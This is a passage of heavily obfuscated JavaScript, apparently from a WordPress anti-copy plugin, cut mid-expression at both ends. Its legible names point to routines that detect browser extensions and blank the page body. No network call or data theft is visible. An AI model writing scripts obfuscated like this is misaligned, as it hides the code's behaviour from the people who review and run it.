_0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0